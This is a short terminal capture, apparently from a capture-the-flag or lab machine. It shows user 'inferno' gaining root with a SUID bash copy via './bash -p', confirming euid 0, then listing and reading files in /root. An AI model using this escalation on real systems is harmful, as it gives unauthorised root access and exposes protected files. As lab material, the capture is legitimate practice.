 bash-4.4# whoami
root
bash-4.4# id
uid=1002(inferno) gid=1002(inferno) euid=0(root) groups=1002(inferno)
bash-4.4# ./bash i
./bash: i: No such file or directory
bash-4.4# ./bash -i
bash-4.4$ ./bash
bash-4.4$ ./bash -p
bash-4.4# export TERM=xterm-color
bash-4.4# clear
bash-4.4# id
uid=1002(inferno) gid=1002(inferno) euid=0(root) groups=1002(inferno)
bash-4.4# whoami
root
bash-4.4# ls /root
root.txt
bash-4.4# cat /root/*